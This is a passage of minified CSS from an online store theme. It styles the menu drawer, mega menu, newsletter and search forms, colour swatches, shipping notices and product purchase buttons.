var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none; overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 